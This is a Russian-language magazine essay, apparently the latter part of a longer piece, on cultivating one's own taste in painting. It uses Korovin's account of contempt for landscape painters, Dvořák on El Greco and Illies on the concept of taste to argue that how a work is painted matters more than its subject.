<p>Константин Коровин (1861–1939) писал в воспоминаниях, как в Московском училище живописи, ваяния и зодчества пренебрежительно относились к пейзажистам — к самому Коровину, его учителю Василию Поленову (1844–1927), Исааку Левитану (1860–1900). На знаменитых выставках передвижников их работы молча обходили, а любили Репина.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/05/Iskusstvo-3.jpeg" alt="" width="565" height="742" /><figcaption class="figure__caption">Исаак Левитан «Весна. Большая вода» (1897). <a href="https://ru.wikipedia.org/wiki/%D0%92%D0%B5%D1%81%D0%BD%D0%B0._%D0%91%D0%BE%D0%BB%D1%8C%D1%88%D0%B0%D1%8F_%D0%B2%D0%BE%D0%B4%D0%B0" rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Коллеги-художники, критики доказывали, что пейзаж — ничто, потому что «сюжета не имеет», важно «что писать», а не «как». Коровин и немногие его единомышленники считали, что важно «как писать». Коровин так рассказывал об атмосфере в училище:</p>
<figure class="figure figure--quote">
<blockquote><p>«Ученики Училища были юноши без радости. Сюжеты, идеи, поучения отягощали их головы. Прекрасную жизнь в юности они не видели. Им хотелось всё исправлять, направлять, влиять. И спорить, спорить без конца».</p></blockquote>
</figure>
<p>Презрение к пейзажистам не было просто впечатлением художника: в училище официально запретили писать пейзаж как программную работу для окончания учебы. Выпускаясь, ученики получали звания «классных художников», пейзажисты же выпускались как «неклассные». Сама художественная среда не ставила эстетику во главу угла. Эта национальная особенность или традиция, приоритет «что писать» над «как писать» может и предоставляет творчеству идеологическую базу, но не помогает сформировать вкус, эстетическое чутье, которое так блестяще развил в себе Роберто Лонги.</p>
<p>Репинское «Парижское кафе» в 2011 году продали на аукционе Christie’s за 7,43 млн долларов.</p>
<h4><b>А историко-повествовательный подход и оценка искусства с точки зрения «национального духа» и сейчас встречается чаще, чем кажется — например, в каталогах выставок, где научные сотрудники российских музеев объясняют, что «пейзаж выражает национальный дух». </b></h4>
<p>Но, во-первых, так делают не все, это скорее калька с уже устаревших текстов. Во-вторых, у вас есть собственные глаза, которые вы можете сделать главным инструментом, как завещал Роберто Лонги.</p>
<p>В книге «Искусство смотреть. Как воспринимать современное искусство» критик Уорд Оссиан дает такой совет:</p>
<figure class="figure figure--quote">
<blockquote><p>«Самый важный вопрос: какие у меня возникают ассоциации? Произведение искусства должно вызывать, по меньшей мере, некий личный отклик, инстинктивную реакцию или даже чувство глубинной связи. Оно может привлечь вас исключительно визуально или вызвать у вас некое воспоминание, но именно этим оно и должно вас „зацепить“ &lt;...&gt; В конце концов, ваш личный опыт взаимодействия с произведением искусства, насколько бы поверхностный он ни был, более важен для вашего понимания оного, чем любой авторский замысел».</p></blockquote>
</figure>
<p>Дерзкое утверждение, что зрительское восприятие важнее замысла художника, подводит к мысли, что общение с искусством — не пассивное созерцание, ведь работать должны обе стороны, автор и зритель. С этой точки зрения «национальный дух» и любое подобное обобщение отдаляет вас от конкретного предмета искусства.</p>
<p>Лучше обращайте внимание на приемы и манеру художников, колорит, наблюдайте за собой — что именно в искусстве вам нравится. Например, Леонардо да Винчи (1452–1519), говоря о Сандро Боттичелли (1445–1510), поясняет, что его раздражает именно техника:</p>
<figure class="figure figure--quote">
<blockquote><p>«Как говорил наш Боттичелли... достаточно бросить губку, наполненную различными красками, в стену, и она оставит на этой стене пятно, где будет виден красивый пейзаж. &lt;...&gt; И этот живописец делал чрезвычайно жалкие пейзажи».</p></blockquote>
</figure>
<p>Да Винчи не нравилась ставка Боттичелли на обобщение, расчет на зрительское воображение — но у Сандро были свои ценители и заказчики. Говоря об Эль Греко (1541–1614), искусствовед Макс Дворжак (1874–1921) подробно описывает впечатление нереальности, которое передают его полотна, и средства изобразительности, используемые им. Вытянутые фигуры, «жестокие и фантастические лица», «эфирность» происходящего на картине.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/05/Iskusstvo-4-640x784.jpeg" alt="" width="640" height="784" /><figcaption class="figure__caption">Эль Греко «Погребение графа Оргаса» (1586/1588). <a href="https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%B3%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B3%D1%80%D0%B0%D1%84%D0%B0_%D0%9E%D1%80%D0%B3%D0%B0%D1%81%D0%B0#/media/%D0%A4%D0%B0%D0%B9%D0%BB%3AEl_Greco_-_The_Burial_of_the_Count_of_Orgaz.JPG " rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Дворжак пишет о «Погребении графа Оргаса» (1586/1588), и он сосредоточен именно на том, как пишет мастер, а не что. Эль Греко, к слову, один из тех художников, которых крайне сложно приписать к какому-либо стилю. Его условно относят к маньеризму, но видят в нем и первого экспрессиониста. А «вернули» его в большое искусство (после периода забвения, подобного тому, что пережил Караваджо) вообще на волне романтизма, когда писатель Теофиль Готье (1811–1872) увидел в мастере предтечу этого направления.</p>
<p>Именно особенности эстетики Эль Греко позволяют актуализировать его снова и снова — вытянутые, будто скрученные тела напоминают о мрачном модернизме, это почти Мунк. Как и его современники, Эль Греко писал в основном на религиозные сюжеты, а через века к экспрессионистам его пронесла особая эстетика. Если на одной выставке показать, скажем, его «Посещение» (1609/1613) и тех же «Бурлаков» Репина, Эль Греко, хоть он из XVII века, легко принять за современное искусство, а вот манера Репина выдает XIX век. Это не упрек Репину и не призыв ставить Эль Греко выше всех (автору этого текста, например, он не слишком симпатичен) — скорее, через эту иллюстрацию мы видим, сколь важна может быть выработка собственной эстетики.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/05/Iskusstvo-5-640x865.jpeg" alt="" width="640" height="865" /><figcaption class="figure__caption">Эль Греко «Посещение» (1609/1613). <a href="https://commons.wikimedia.org/wiki/File:La_Visitacion_El_Greco.jpg " rel="noopener" target="_blank">Источник</a></figcaption></figure>
<p>Идеологические фильтры, равно как и любые другие рациональные конструкции — заведомо проигрышный подход, если вы хотите получать от искусства удовольствие, понимать его. Для этого нужно развивать вкус. Это относительно свежая мысль, как и демократизация искусствознания. Критик и публицист Флориан Иллиес (род. 1971) в книге «А только что небо было голубое. Тексты об искусстве» посвятил понятию вкуса отдельную главу, где пишет, что вкус — «самая неоднозначная, неуловимая и запутанная категория истории искусств»:</p>
<figure class="figure figure--quote">
<blockquote><p>«Некоторые историки искусства готовы даже под пытками отрицать, что „вкус“ (здесь в кавычках для необходимой дистанции, как будто само слово нужно брезгливо брать кончиками пальцев) вообще является парадигмой, заслуживающей серьезного внимания.</p>
<h4><b>Причина этого древнего и упорного неприятия вкуса в качестве искусствоведческой категории в том, что он релитивирует то, что мы считаем самой надежной почвой: собственную оценку». </b></h4>
</blockquote>
</figure>
<p>Действительно, если у неспециалиста есть вкус, ему не нужна оценка эксперта, авторитетное мнение и прочий маркетинг. Если «как написано» важнее, чем «что написано», то глаза и визуальное чутье — гаранты полноценных впечатлений от искусства. Понятно и то, о чем пишет Иллиес — профессиональное сообщество не особо радо такой демократизации. Но это его проблемы, а вас ждут чудные открытия практически в любом музее и на любой выставке — стоит только получше посмотреть.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/art/" rel="tag">искусство</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftaste-for-art%2F&#038;title=%D0%9F%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%B4%D1%83%D0%BC%D0%B0%D1%82%D1%8C%20%D0%B8%C2%A0%D0%BD%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C.%20%D0%9A%D0%B0%D0%BA%20%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D1%82%D1%8C%20%D0%B2%D0%BA%D1%83%D1%81%20%D0%BA%C2%A0%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D1%83" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftaste-for-art%2F&#038;text=%D0%9F%D0%B5%D1%80%D0%B5%D1%81%D1%82%D0%B0%D1%82%D1%8C%20%D0%B4%D1%83%D0%BC%D0%B0%D1%82%D1%8C%20%D0%B8%C2%A0%D0%BD%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C.%20%D0%9A%D0%B0%D0%BA%20%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D1%82%D1%8C%20%D0%B2%D0%BA%D1%83%D1%81%20%D0%BA%C2%A0%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%BC%D1%83%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D1%83" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/studenty/">студенты</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T16:00:21+03:00">16:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-rossijskie-studenty-predpochitayut-spisyvat-na-ekzamenah-ispolzuya-ii/">Исследование: российские студенты предпочитают списывать на экзаменах, используя ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T14:15:34+03:00">14:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-peremestitsya-v-sumerechnyj-les-i-dozhdatsya-poyavleniya-svetlyachkov/">Сайт дня: переместиться в сумеречный лес и дождаться появления светлячков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sport/">спорт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T12:05:06+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/yaponskij-vid-sporta-spogomi-skorostnoj-sbor-musora-stal-nabirat-populyarnost-vo-vsem-mire/">Японский вид спорта спогоми — скоростной сбор мусора — стал набирать популярность во всем мире</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:40:37+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-srednij-razmer-polovyh-organov-u-muzhchin-bolshe-chem-u-obezyan/">Исследование: почему средний размер половых органов у мужчин больше, чем у обезьян</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/china/">китай</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:00:54+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/pozhilaya-zhitelnicza-kitaya-razbila-televizor-zastupayas-za-lyubimyh-geroev-seriala/">Пожилая жительница Китая разбила телевизор, «заступаясь» за любимых героев сериала</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"172838","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"172838","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"anastasiya-semenovich","editor":"artem-chapaev","category":"longreads","tags":"art"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0422\u0430\u0442\u043b\u0438\u043d: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0443\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0443 \u0432 \u00ab\u0417\u043e\u0442\u043e\u0432\u0435\u00bb<\/em>","link":"\/neizvestnyj-tatlin-pochemy-nuzhno-uvidet-vystavku\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Corner_counter-relief_Vladimir_Tatlin_1915_during_010_exhibition-e1766740249674-360x203.jpg"},{"title":"\u00ab\u041a\u0440\u0435\u0430\u0442\u0438\u0432\u00bb, \u00ab\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00bb, \u00ab\u0444\u0435\u0439\u043a\u00bb: <em>\u0432 \u0422\u0435\u0430\u0442\u0440\u0435 \u0438\u043c. \u0412.\u0424. \u041a\u043e\u043c\u0438\u0441\u0441\u0430\u0440\u0436\u0435\u0432\u0441\u043a\u043e\u0439 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u0410\u043b\u0435\u043a\u0441\u0435\u044f \u0424\u0440\u0430\u043d\u0434\u0435\u0442\u0442\u0438 \u00ab\u0422\u0440\u0435\u0445\u0433\u0440\u043e\u0448\u043e\u0432\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f\u00bb<\/em>","link":"\/kreativ-kontent-fejk-komissarjevskoy-frandetty-premiera\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_7_2025-12-27_20-11-58.jpg"},{"title":"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0439 \u0444\u0440\u0443\u0441\u0442\u0440\u0430\u0446\u0438\u0438: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u0446\u0435\u0439 \u041a\u0430\u0442\u0438\u043a\u043e\u0439<\/em>","link":"\/iskusstvo-pozitivnoj-frustraczii-kovry-katika\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_2025-12-26_10-44-38.jpg"},{"title":"\u0421\u0430\u043c\u044b\u0439 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0421\u0442\u044d\u043d\u043b\u0438 \u041a\u0443\u0431\u0440\u0438\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438\u00a0\u0447\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u0435\u043d \u00ab\u0411\u0430\u0440\u0440\u0438 \u041b\u0438\u043d\u0434\u043e\u043d\u00bb<\/em>","link":"\/samyj-nedooczenennyj-film-stenli-kubrika-kak-sozdavalsya-i-chem-unikalen-barry-lyndon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/lindon5.jpg"},{"title":"\u00ab\u0412\u0434\u0440\u0443\u0433 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u043b\u0435\u043d\u0434-\u0430\u0440\u0442\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u043e\u043c \u0441\u0430\u0434\u043e\u0432 \u0411\u043e\u0440\u0438\u0441\u043e\u043c \u0421\u043e\u043a\u043e\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/vdrug-poyavilsya-lend-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Clotilda-IMG_1460-e1765789648506-360x203.jpeg"},{"title":"\u00ab\u0412\u0441\u0435 \u043b\u044e\u0434\u0438 \u0438\u0434\u0443\u0442 \u0437\u0430\u00a0\u0441\u0447\u0430\u0441\u0442\u044c\u0435\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u043c \u0410\u043d\u0442\u043e\u043d\u043e\u043c \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u044b\u043c \u043e\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u00ab\u0411\u0435\u0441\u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0439 \u0430\u043f\u0440\u0435\u043b\u044c\u00bb<\/em>","link":"\/vse-lyudi-idut-za-schastem-intervyu-s-rezhisserom-antonom-butakovym-o-filme-beskonechnyj-april\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/anton-butakov-4.jpg"},{"title":"\u0410\u0433\u0435\u043d\u0442\u0443\u0440\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0431\u0438\u0440\u0430\u043b\u0438 \u043a\u0443\u043d\u0441\u0442\u043a\u0430\u043c\u0435\u0440\u0443 \u0420\u0443\u0434\u043e\u043b\u044c\u0444\u0430 II<\/em>","link":"\/agenturnaya-set-imperatora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Allegorie_auf_Kaiser_Rudolf_II-e1764946344349-360x203.jpg"},{"title":"\u00ab\u0427\u0443\u0432\u0441\u0442\u0432\u0443\u0435\u043c \u0432\u0440\u0435\u043c\u044f \u0438 \u0444\u0438\u043a\u0441\u0438\u0440\u0443\u0435\u043c \u0435\u0433\u043e\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u043a\u0443\u0440\u0430\u0442\u043e\u0440\u0430\u043c\u0438 \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0438 \u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u043c \u0440\u0443\u0441\u0441\u043a\u043e\u043c \u0441\u0442\u0438\u043b\u0435 \u042d\u043b\u0438\u043d\u043e\u0439 \u0422\u0443\u043a\u0442\u0430\u043c\u0438\u0448\u0435\u0432\u043e\u0439, \u0418\u0440\u0438\u043d\u043e\u0439 \u0411\u0430\u0442\u044c\u043a\u043e\u0432\u043e\u0439 \u0438 